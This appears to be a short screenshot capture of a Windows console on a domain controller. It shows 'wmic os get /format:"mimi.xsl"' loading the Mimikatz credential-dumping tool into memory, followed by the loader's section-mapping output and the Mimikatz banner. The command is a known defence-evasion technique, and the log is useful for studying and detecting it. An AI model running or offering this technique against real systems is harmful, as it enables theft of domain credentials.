 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\Administrator.DC\Desktop>wmic os get /format:"mimi.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 2D40000
Section .text   , Copied To 2D41000
Section .rdata  , Copied To 2D6F000
Section .data   , Copied To 2D99000
Section .pdata  , Copied To 2D9D000
Section .rsrc   , Copied To 2D9F000
Section .reloc  , Copied To 2DA3000
Delta = FFFFFFFEC2D40000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:3
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)